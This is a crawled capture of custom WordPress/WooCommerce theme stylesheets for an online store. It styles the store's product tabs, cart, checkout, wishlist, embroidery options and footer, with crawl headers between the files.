.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:rgba(19,6,0,0.4); color:#ffc400; border:none;}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{background:rgba(158, 127, 108, 0.5); color:#fff; border:none;}
.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist{border:none;}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{ border: 1px solid #8f6c55;}
.yith-wcwl-add-button a, .yith-wcwl-wishlistaddedbrowse .feedback a, .yith-wcwl-wishlistexistsbrowse a{color:#fff;}
.yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback{background:transparent url("images/megnor/plus1.png") no-repeat scroll 0 center;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{background:none;}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, 
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table, .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{ border-color: #8f6c55;}
.woocommerce #content table.cart td, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td{border-color: #8f6c55;}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text
{border:1px solid #8f6c55;}
.quantity input.qty, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods
{  border: 1px solid #8f6c55;}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row{border:none;}
.select2-container .select2-choice{background:none; border:1px solid #8f6c55; color:#fff;}
.select2-default{color:#fff !important;}
.select2-container .select2-choice .select2-arrow b::after{border-color:#fff transparent transparent ;}
.select2-dropdown-open .select2-choice .select2-arrow b::after{border-bottom-color:#fff; border-top-color:transparent;}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message{background:rgba(19, 6, 0, 0.4);color:#fff;		
} 
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border:none;}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {border-top: 3px solid #ffc400;}
.woocommerce .woocommerce-info::before, .woocommerce-page .woocommerce-info::before{background-color: #ffc400;}
.yith-wcwl-add-button a:hover{color: #ffc400;}	
.yith-wcwl-add-to-wishlist{ left: -105px;}
.wpb_wl_preview_area{  right: -105px;}
.woocommerce-shipping-calculator .shipping-calculator-button:hover {color: #ffc400;	}
.woocommerce ul.products.list li.product h3, .woocommerce-page ul.products.list li.product h3 { border-bottom: medium none;    margin: 0; }	
.wishlist_table tr td.product-stock-status span.wishlist-in-stock{color:#fff;}
.woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-message::before{background-color:#ffc400;	}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {  border-top: 3px solid #ffc400;}
.wpb_wl_product_title { color: #000000;	}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{ background: rgba(16, 9, 0, 0.3); padding:15px;}

/***********************Sidebar***********************/

.primary-sidebar .widget { border-bottom: 1px solid #8f6c55;}
.product-categories .expandable-hitarea, .widget_pages .expandable-hitarea, .widget_nav_menu .expandable-hitarea {background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -10px -127px;}
.product-categories .collapsable-hitarea, .widget_pages .collapsable-hitarea, .widget_nav_menu .collapsable-hitarea {background: transparent url("images/megnor/sprite-wc.png") no-repeat scroll -38px -127px;}

/****************************************Other Pages*************************************/
.staff-page .four-col .staff-social.icon-1, .staff-page .four-col .staff-social.icon-2, .staff-page .four-col .staff-social.icon-3, .staff-page .four-col .staff-social.icon-4, .staff-page .four-col .staff-social.icon-5, .staff-page .cols-4 .staff-social.icon-1, .staff-page .cols-4 .staff-social.icon-2, .staff-page .cols-4 .staff-social.icon-3, .staff-page .cols-4 .staff-social.icon-4, .staff-page .cols-4 .staff-social.icon-5{margin: 0 auto -38px;}
.staff-page article.hentry, .staff-page .single-team{border-color:#8f6c55;}
.staff-page .staff-position{margin: 10px 0;}
#team-posts-products .owl-buttons{background:transparent;}
.aboutus .tagline .text{color:#fff;}
.contact .about_content{width:75%;}
.address-label{color:#fff;}
.address-title.simple-title > span{border:none;}
.address-title.simple-title{color:#fff;}
.custom_address .address-text:hover{ border-color: #ffc400;}
.custom_address .address-text:hover .fa, .style3 #tab ul li a.current, .style3 #tab ul li a:hover{color: #ffc400;}
.options li a:active, .options li a.selected {background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;border: medium none;color: #ffc400;}
.options li a {background: rgba(158, 127, 108, 0.5) none repeat scroll 0 0;border: medium none;background: rgba(158, 127, 108, 0.5)background: rgba(158, 127, 108, 0.5);}
.options li a { color: #fff; }

.options li a:hover, .style1 #tab ul li a.current, .style1 #tab ul li a:hover {background-color:rgba(19, 6, 0, 0.4);color: #ffc400;}
#tab ul li a{background: rgba(158, 127, 108, 0.5); color:#fff;}
.accordion.style3 .accordion-title, .toggle.style3 .toggle-title, .accordion.style4 .single_accordion, .toggle.style4 .single_toggle {background-color: rgba(19, 6, 0, 0.4);border: 1px solid #8f6c55;}
.accordion.style1 .accordion-title, .toggle.style1 .toggle-title, .accordion.style2 .single_accordion, .toggle.style2 .single_toggle, .vertical_tab .tab_groupcontent, .horizontal_tab .tab_groupcontent, .style3 #tab ul li a
{ border: 1px solid #8f6c55; background:rgba(19, 6, 0, 0.4);}
.vertical_tab.style2 #tab ul li a.current, .vertical_tab.style2 #tab ul li a:hover {background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;border-color: #8f6c55 -moz-use-text-color #8f6c55 #ffc400;}
.vertical_tab.style2 #tab ul li a, .horizontal_tab.style2 #tab ul li a{border-color: #8f6c55;}
.horizontal_tab.style2 #tab ul li a.current, .horizontal_tab.style2 #tab ul li a:hover{background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;    border-color: #ffc400 #8f6c55 -moz-use-text-color;}
.service .description, .service .service-text, blockquote, q, .tm_progresbar.style-4 .progress_detail{color:#fff;}
.button i { color: #ffc400;}
.blockquote-inner.style-2 blockquote.blockquote, .blockquote-inner.style-3 blockquote.blockquote {background-color: rgba(19, 6, 0, 0.4);}
.blockquote-inner.style-4 blockquote.blockquote { border: 2px solid #8f6c55;}
.blockquote-inner.style-1 blockquote.blockquote{ background: transparent url("images/megnor/quote.png") no-repeat scroll 0 5px;   border-right: 5px solid #ffc400;}
.gallery-item:hover .gallery-caption { background: rgba(19, 6, 0, 0.5) none repeat scroll 0 0;box-shadow: 0 0 0 0 rgba(19, 6, 0, 0.4) inset, 0 0 0 16px rgba(19, 6, 0, 0.6) inset, 0 1px 2px rgba(19, 6, 0, 0.1);}
.portfolio-filter-container .block_hover {   background: rgba(19, 6, 0, 0.5) none repeat scroll 0 0;}

/**************footer*****************/

.brand_main .product-block{background:rgba(0, 0, 0, 0.3); padding:10px; }
.tm-logo-content .brand_main {    margin: 10px 12px;}
#footer-widget-area .fourth-widget{width: 290px;}
#footer-widget-area .third-widget { width: 225px;}
.product-block img{ opacity: 0.92;  transition: all 200ms ease 0s;}
.brand_main:hover .product-block img{opacity:1;}
.site-footer{background:rgba(19, 6, 0, 0.6);}
.footer-bottom{  border-top: 1px solid #6a5950;}
.footer-widget-right{ border-left: 1px solid #6a5950;}
.site-footer .newsletter-email{background:transparent;     border: 1px solid #7e6859; color:#fff; width:320px;}
.site-footer .newsletter .newsletter-submit {  background: transparent url("images/megnor/mail.png") no-repeat scroll 1px 8px;}
.site-footer .newsletter .newsletter-submit:hover {   background: transparent url("images/megnor/mail-hover.png") no-repeat scroll 1px 8px;}
.footer-widget-left .first-widget{width:252px;}
#to_top{background:transparent url("images/megnor/up.png") no-repeat scroll 0 0;}
.footer-widget .contact_wrapper {  line-height: 32px;}
.news_description { margin-bottom: 25px;}
.widget_search #searchform #searchsubmit , #searchsubmit{ border: 1px solid #a4816a; background:transparent url("images/megnor/search-h.png") no-repeat scroll 9px 9px;margin:0}
.widget_search #searchform .search-field {background:none; border: 1px solid #a4816a;  padding: 6px 10px 7px;}
.page-content #searchsubmit{border: 1px solid #a4816a;}
.contactform input, .contactform textarea {    background:rgba(19, 6, 0, 0.4);}

.style2.horizontal_tab .tab_groupcontent {    margin: -3px 0 0;}

.aboutus .title.service-text{color:#fff;}
.aboutus .service:hover .service-icon {  color: #ffc400 !important;}
.button_content_inner a, .staff-page .staff-position, .staff-page .staff-name, .staff-page .staff-social .icon .fa, .aboutus .single-testimonial .testimonial-title, .aboutus .single-testimonial blockquote q{color:#fff;}
.team-posts-content.posts-content .container:hover .staff-image-hover, .staff-page .item:hover .staff-content{background:none;}
.team-posts-content.posts-content .container:hover .staff-name{color: #ffc400;}
.testimonials-container .owl-theme .owl-controls .owl-page span{ border: 2px solid #fff;}
.testimonials-container .owl-theme .owl-controls .owl-page.active span, .testimonials-container .owl-theme .owl-controls.clickable .owl-page:hover span{ border: 2px solid #ffc400;}

/* Shortcode page*/
.code {    background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;  color: #c7a48d;   border: 1px solid #8f6c55;}
.blockquote-inner.style-2 blockquote.blockquote { color: #fff;}
.fa {color: #fff;}
.active_progresbar {    background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;}
.main-container.skill .active_progresbar{background:#ffffff;}
.highlight_light {    background-color: #c7a48d;    color: #ffffff;}
.highlight_dark {    background-color: #fff;    color: #797979;}
.style-1 .single-faq {background: rgba(19, 6, 0, 0.4) none repeat scroll 0 0;}
.single-faq .tog, .single-faq .tour li a{border: 1px solid #8f6c55;}
.faqs-content.style-1 .toogle_div span.faq_title::after {    color: #c7a48d;}
.faq_service .service .icon i{color:#fff !important;}
.your-messages, .your-sub, .your-uname, .your-mail { color: #fff;}
#yith-quick-view-content div.summary,#yith-quick-view-content div.summary .product_title,#yith-quick-view-content div.summary .price del,#yith-quick-view-content div.summary .product_meta a{color:#666666;}
#yith-quick-view-content .images {width: 40%;}
.comment-list .trackback a, .comment-list .pingback a, .comment-metadata a,.entry-meta a,.comment-author a,
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code{color:#ffffff;}
.comment-list .trackback a:hover, .comment-list .pingback a:hover, .comment-metadata a:hover,.entry-meta a:hover,.comment-author a:hover{color:#ffc400;}
.woocommerce #reviews #comments ol.commentlist li .meta, .woocommerce-page #reviews #comments ol.commentlist li .meta{color:#777777;}
.primary-sidebar .widget_search #searchform{margin:0;}
.attachment span.entry-date:before, .entry-content .edit-link a:before, .entry-meta .edit-link a:before, .site-content .byline a:before, .site-content .comments-link a:before, .site-content .entry-date a:before, .site-content .featured-post:before, .site-content .full-size-link a:before, .site-content .parent-post-link a:before, .site-content .post-format a:before{color:#ffffff;}

.contactform input, .contactform textarea {
    background: rgba(19, 6, 0, 0.4);
}

.hc .thumbnail {
    background: rgba(0,0,0,.4);
}

.adp, .adp table {
    color: #fff !important;
}

table.adp-placemark {
    background: none;
}

.widget_accepted_payment_methods .mobile_togglecolumn {
    display: none;
}

.adp-substep .adp-stepicon {
    display: none;
}

.adp-details, .adp-legal {
    color: #C5C5C5;
}

.yith-wcwl-wishlistexistsbrowse.show a, .yith-wcwl-wishlistaddedbrowse.show a {
   background: none;
}

input, textarea {
    background: rgba(0,0,0,.4);
}

.products .add_to_cart_button, .products a.button.yith-wcqv-button {
    display: none !important;
}

ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    width: auto;
}

.woocommerce ul.products li .image-block > a, .woocommerce-page ul.products li .image-block > a {
    float: none;
}

.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block {
    width: 250px;
    height: 250px;
    valign: middle;
    background-color: white;
    padding: 8px;
}

ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    width: auto;
    height: auto;
    max-height: 90%;
    max-width: 90%;
    margin: auto !important;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
}

.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner {
    margin: 20px 9px;
    padding: 10px 10px 20px;
    height: 380px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tripleemfg.com/?display_custom_css=css&ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 4202
content:
.header-search .search-field {
    padding: 10px 15px 10px 10px !important;
    width: 70% !important;
}

.header-search button {
    float: left !important;
    line-height: 25px !important;
}

form.checkout_coupon::after, div.coupon::after {
    content: "* Coupon codes (including free shipping) can not be combined. ";
    font-size: 12px;
    vertical-align: middle;
    padding: 5px !important;
    color: #ffc400;
    line-height: 13px;
    display: block;
    text-align: left;
}

.os-e .os-name:hover {
    color: #ffc400;
}

.os-e .os-name {
    color: #fff;
    font-family: "open sans";
    font-size: 14px;
    margin: 10px 0 8px;
    text-transform: capitalize;
}


.search-results ul.products li.product h3 {
min-height: 36px;
}

#main-content .os-index .os-hit-products {
background: rgba(19, 4, 0, 0.4) !important;
    display: flex !important;
    height: 465px !important;
    flex-direction: column;
}

#main-content .os-index .os-hit-products .os-image {
background-color: #fff !important;
border: 1px solid black !important;
padding: 10px !important;
}

#main-content .os-index .os-hit-products .os-image .os-helper img {
    width: inherit !important;
}

.tm-extra-product-options .radio_image {
    object-fit: contain;
    background-color: white;
    max-width: 100px;
    max-height: 100px;
    height: 100px;
    width: 100px;
}

.tm-extra-product-options-container .tm-radio {
    background-position: 0px -30px !important;
    width: 20px;
    height: 20px;
}

.tm-extra-product-options-container .tm-selected {
    background-position: -72px -30px !important;
}

.radio_image_label {
    width: 300px;
    display: inline-block;
    text-align: left;
    padding: 0em 0em 0em 1em;
}

button.olark-launch-button.olark-chat-tab.olark-size-md {
    margin-right: 80px !important;
}

.grecaptcha-badge {
    display: none;
}

.yith-wfbt-images td.image-td {
    background-color: white;
    width: 75px;
    padding: 5px;
    border: 1px solid black !important;
    text-align: center;
}

.yith-wfbt-section .yith-wfbt-submit-block {
    margin-top: 10px;
}

.yith-wfbt-section input.yith-wfbt-submit-button.button {
    margin-top: 14px;
}

.yith-wfbt-form {
    background: none;
}

.woocommerce-page ul.product_list_widget li img {
    margin: auto;
    max-height: 98%;
    max-width: 100%;
    float: none;
}

.embroidery-thread-color-ul .tc-active img.tmlazy.radio_image {
    border: 2px solid white;
    padding: 0px;
}

span.amount {
    padding-left: 0px;
}

td.product-thumbnail a { height: 75px; width: 75px; }
.woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
    max-height: 76px;
    max-width: 76px;
}

.entry-content img {
    max-height: 100%;
    max-weight: 100%;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    padding: 25px 10px !important;
    font-size: 14px !important;
    text-transform: uppercase !important;
    font-family: "Open Sans",Arial,Helvetica,sans-serif !important;
    font-weight: 700 !important;
    line-height: inherit !important;
    background: none !important;
    height: inherit !important;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    height: inherit !important;
    vertical-align: top !important;
}

#mega-menu-wrap-primary {
    background: none !important;
}

#ubercx_addr_correction {
    background: #f00a08;
}

.select2-results__option {
    color: black;
}

.tm-extra-product-options ul.tmcp-elements.use_images_container li.tmcp-field-wrap {
    text-align: left;
}

.related.products .products.owl-carousel.owl-theme {
    margin-top: 25px;
}

 .related.products h2 {
    margin: 40px 0px 10px 0px;
}

.widget_search #searchform .search-field {
    width: 80%;
    padding: 7px 10px 7px;
}

.select2-results__option[aria-selected] {
    color: #000;
}

.vc_custom_1487628943130 {
    line-height: 45px;
}

.mega-menu ul li a {
padding: 25px 16px;
}

#menu-item-43087 > div > ul.sub-menu { margin-left: -200px; }
#menu-item-43087 > div > ul.sub-menu .row { width: 480px !important; text-align: left; }

.tp-bgimg.defaultimg {
    border-radius: 0px; 
    -webkit-border-radius: 0px; 
    -moz-border-radius: 0px;
    -o-border-radius: 0px;
}

.woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev, .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    margin: 0px -50px;
    width: 40px;
    height: 40px;
    background-color: rgba(19, 4, 0, 0.4);
    color: #fff;
border: 0px;
}



.blog-posts-content, .home .woocommerce ul.products {
    margin: 0px;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select, .chosen-container-single .chosen-single, .select2-container .select2-choice, .woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    border: 1px solid #8f6c55 !important; 
        background: rgba(0,0,0,.4) !important;
color: #fff !important;
    border-radius: 0px !important;
    padding: 4px 10px !important;
}

.chosen-container .chosen-results li.active-result {
color: #000;
padding-left: 5px;
}

.chosen-container .chosen-results li.active-result:hover {
color: #fff;
}

.primary-sidebar .widget {
    padding: 0 10px 30px 10px !important;
}

.woocommerce li.product:hover a img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    backface-visibility: hidden;
}


.woocommerce .ywcps-slider ul.products li .container-inner {
    left: -18px;
}


.product .images .download_image {
    background: url(/wp-content/themes/arisestore/images/icon-download-2.png);
    height: 25px;
    width: 25px;
    z-index: 999;
    position: absolute;
    top: 20px;
    left: 20px;
}

.tc-wooslider-item {
    border: none !important;
    background: rgba(19, 4, 0, 0.4);
    font-family: "open sans";
    font-size: 14px;
    margin: 10px 8px 8px;
    text-transform: capitalize;
    padding: 10px;
    height: 450px;
}

.owl-carousel .owl-item img {
    transform-style: preserve-3d;
    height: auto;
    width: auto;
    margin: auto;
    text-align: center;
max-height: 250px;
    display: inline-block;
}

.tc-product-img-wrap {
    height: 250px;
background-color: #fff;
vertical-align: middle;
    padding: 0px 20px;
}


ul.accepted-payment-methods li.american-express span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) 0px -80px !important; }
ul.accepted-payment-methods li.discover span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -295px -120px !important;; }
ul.accepted-payment-methods li.mastercard span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -118px -160px !important; }
ul.accepted-payment-methods li.paypal span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -177px -40px !important; }
ul.accepted-payment-methods li.visa span { background: url(/wp-content/themes/arisestore/images/megnor/credit-card-icons.png) -59px -80px !important; }


ul.accepted-payment-methods li span {
    display: inline-block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: left;
    text-indent: -999em;
    background-position: 4px 4px;
    background-repeat: no-repeat;
    box-sizing: content-box;
}

ul.accepted-payment-methods li {
    margin: 0px;
    padding-left: 0;
    list-style: none;
    display: inline;
}

ul.accepted-payment-methods li span {
height: 40px;
width: 56px !important;
}

ul.accepted-payment-methods {
    text-align: center;
}
.product-category-header h1 {
    padding: 10px 0px;
    line-height: 26px;
    text-align: center;
}
.product-category-header p {
text-align: justify;
}

ul.products .product_details .product-name {
width: 266px;
}

.woocommerce-page ul.products .star-rating {
margin: 5px auto 5px;
}

.woocommerce-page ul.products li .container-inner {
height: 400px;
}

.product_list_widget span.product-image {
    width: 80px;
    height: 80px;
    line-height: 80px;
    float: left;
    position: relative;
    text-align: center;
    background-color: #fff;
    margin: 0px 10px 0px 0px;
border: 1px solid black;
}

.product_list_widget span.woocommerce-Price-amount.amount {
    font-weight: bold;
}

.product_list_widget li {
padding: 0px;
height: 90px;
}
.product_list_widget li a:hover {
    color: #ffc400;
}

.product_list_widget img.attachment-shop_thumbnail.size-shop_thumbnail.wp-post-image {
    vertical-align: middle;
    margin: auto;
float: none;
}

.widget_recently_viewed_products .product-title {
    font-size: 13px;
    line-height: 10px;
}


img.birthday-banner {
    margin-top: -34px;
    position: relative;
}

.home-page .woocommerce ul.products li.product a img {
width: auto;
}

.home-page .woocommerce ul.products li .container-inner {
    height: 420px;
}

.home-page .image-block img {
margin: auto !important;
}

.home-page .sku {
display: none;
}

.home-page .product-name {
line-height: 18px;
}

.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
    background: none;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span, .woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    color: black;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: black;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover {
    color: #000000 !important;
}

.widget .yit-wcan-select-open, .widget .yit-wcan-select-open:hover {
    color: #FFFFFF;
    letter-spacing: 1.28px;
    height: 26px;
    padding: 4px 10px;
}

.primary-sidebar .widget.woocommerce ul li {
    padding: 0px;
}

.primary-sidebar .widget.woocommerce ul li a {
    margin: 4px 10px 4px 20px;
    width: 100% !important;
}

.yit-wcan-select-open {
    background-position: top 8px right;
}

.yit-wcan-select-open.active {
    background-position: bottom 8px right;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {
    padding: 0px 6px;
}

.woocommerce #content div.product form.cart .variations label {
    font-size: 13px;
    white-space: nowrap;
}

.woocommerce #content div.product form.cart .variations label:after {
    content: ":";
}

.woocommerce #content div.product form.cart .variations td {
    padding: 18px;
}

.single_variation {
display: none !important;
}

#tab-measurements thead td:nth-child(1) {
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
}

#tab-measurements td {
    border: 1px solid #7E6859;
}

#tab-measurements table {
    border-collapse: collapse;
}

#tab-measurements tr:nth(0) {
border-top: 1px solid transparent;
}

.woocommerce-page div.product form.cart .variations td.label {
width: 100px;
}

.woocommerce #payment .payment_method_paypal div.payment_box, .woocommerce-page #payment .payment_method_paypal div.payment_box {
    background: #009cde;
    color: #f3f3f3;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box, .woocommerce-page #payment .payment_method_paypalpro div.payment_box {
    background: transparent;
    color: #efefef;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypal div.payment_box:after, .woocommerce-page #payment .payment_method_paypal div.payment_box:after {
    border: 8px solid #009cde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box:after, .woocommerce-page #payment .payment_method_paypalpro div.payment_box:after {
    border: transparent;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment div.payment_box input.input-text, .woocommerce #payment div.payment_box textarea, .woocommerce-page #payment div.payment_box input.input-text, .woocommerce-page #payment div.payment_box textarea {
    border: 1px solid #8f6c55;
    box-shadow: none;
    -webkit-box-shadow: none;
}

.woo_pp_cart_buttons_div {
    margin-top: 10px;
}

.infoBox {
color: #464646;
font-size: 130%;
}

nav.woocommerce-MyAccount-navigation li a {
    background: rgba(158, 127, 108, 0.5);
    color: #fff;
    padding: 8px 10px;
    text-decoration: none;
    display: inline-block;
}

nav.woocommerce-MyAccount-navigation li.is-active a, nav.woocommerce-MyAccount-navigation li.is-active a:hover {
    background-color: rgba(19, 6, 0, 0.4);
    color: #ffc400;
}

nav.woocommerce-MyAccount-navigation ul {
    margin: 0;
    display: inline-block;
    list-style: none;
    clear: both;
}

nav.woocommerce-MyAccount-navigation li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;
}

.woocommerce-MyAccount-content {
    border: 1px solid #8f6c55;
    background: rgba(19, 6, 0, 0.4);
    padding: 20px;
    margin: 0px;
}

.yith-wcan-loading {
    height: 120px;
    background-size: 60px 60px;
}

.tc-tooltip {
    color: #fdb825;
    font-size: 1.25em;
    margin-left: .3em;
    margin-top: 2px;
    float: right;
}

.embroidery-text-div .tm-epo-field-label, .embroidery-font-div .tm-epo-field-label, .embroidery-thread-color-div .tm-epo-field-label {
    margin: 14px 10px 14px 40px;
    font-size: 13px;
    font-weight: normal;
    width: auto;
    float: left;
}

.tm-extra-product-options .tm-extra-product-options-container {
    width: 60%;
}

.tm-options-totals {
    margin-bottom: 10px;
}


.cart_totals .tax-total {
display: none;
}

td.product-thumbnail a {
    height: 75px;
    background: white;
    width: 75px;
    display: block;
    line-height: 75px;
    padding: 2px;
    margin: auto;
    border: 1px solid #452b14;
}

#order_comments_field {
    width: 100%;
}

.wcppec-checkout-buttons {
    text-align: right;
    display: none;
}

.woocommerce-checkout, .woocommerce-checkout h1 {
    color: #fff;
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

#ywqa_ask_question_text {
    margin: 10px 0px;
}

span.question-symbol, span.answer-symbol {
    background-color: #ffc405;
    padding: 0px 2px 4px;
}

span.question a, #show-all-questions a.show-questions, .parent-question {
    color: #c7a48d;
    font-weight: 600;
}

#ywqa_question_list a.write-first-answer:hover, div.question-content a.answer-now:hover, #ywqa-submit-question:hover {
    background: rgba(0,0,0,.4);
    color: #ffc405;
    padding: 8px 12px;
    font-weight: bold;
    text-transform: uppercase;
}

#ywqa_question_list a.write-first-answer, div.question-content a.answer-now, input#ywqa-submit-question  {
    background: rgba(0,0,0,.4);
    color: #fff;
    padding: 8px 12px;
    font-weight: bold;
    text-transform: uppercase;
}

input#ywqa-submit-question, input#ywqa-submit-question:hover {
padding: 8px 30px;
}

#ywqa-g-recaptcha {
    margin: 8px 0px;
}

.embroidery-thread-color-div .radio_image, #tm-tooltip img  {
border: 1px solid white;
}

.embroidery-font-div input.embroidery-font {
opacity: 1;
}

.embroidery-font-div .tm-extra-product-options-container {
    margin-left: 50px;
}

span.price.amount.final {
    margin-top: 10px;
}


.embroidery-font-ul .radio_image {
   margin-left: 30px;
}

.embroidery-font-ul .tm-radio input.tm-hide {
display: block !important; 
}

.embroidery-font-ul .tm-selected {
    background-position: -74px -37px !important;
    cursor: pointer;
}

.embroidery-font-ul .tm-radio { 
    display: block;
    position: relative; 
    float: left; 
    background: transparent url(/wp-content/themes/arisestore/images/megnor/check-box.png) -2px -37px no-repeat;
    width: 15px;
    height: 15px;
    margin-top: 10px;
    padding: 0px;
}

.embroidery-thread-color-ul .tm-selected + label img.radio_image {
  border: 2px solid white;
}

.embroidery-thread-color-ul .radio_image_label {
    display: block !important;
    font-size: 10px;
}

h3.tm-epo-field-label {
    font-size: 14px;
    padding: 20px 0px;
}

.tm-extra-product-options .tm-cell {
    margin: 0;
}

.widget_recently_viewed_products .product-title {
    font-size: 12px;
}

.widget_recently_viewed_products ul li a {
    line-height: 15px;
    font-size: 12px;
    margin: 5px 0px !important;
}

.widget_recently_viewed_products img {
    margin: 5px 10px 0px 0px;
}

.embroidery-text-div { border-top: 1px solid white; border-right: 1px solid white; border-left: 1px solid white; margin: 0px 0px 0px 40px !important; padding: 20px 0px 0px 40px !important; width: 90% !important; }
.embroidery-font-div { border-right: 1px solid white; border-left: 1px solid white; margin: 0px 0px 0px 40px !important; padding: 10px 0px 10px 40px !important; width: 90% !important; }
.embroidery-thread-color-div { border-right: 1px solid white; border-left: 1px solid white; border-bottom: 1px solid white; margin: 0px 0px 20px 40px !important; padding: 0px 0px 20px 40px !important; width: 90% !important; }

@media only screen and (max-width: 1149px) and (min-width: 980px) {
.mega-menu ul li a {
    padding: 20px 10px !important;
    font-size: 12px;
}

.woocommerce-page div.product div.images {
float: none !important;
    max-width: 400px;
    margin: auto auto 30px auto !important;
}

}

@media screen and (max-device-width: 480px) and (orientation: portrait) {
td.product-thumbnail {
display: none;
}

.woocommerce #content div.product form.cart .variations td {
float: left;
clear: both;
padding: 0px 18px 18px 18px;
}
.woocommerce #content div.product form.cart .variations td.value {
width: 80%;
}

form.checkout_coupon::after, div.coupon::after {
    width: 280px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/style.css
body_size: 22803
content:
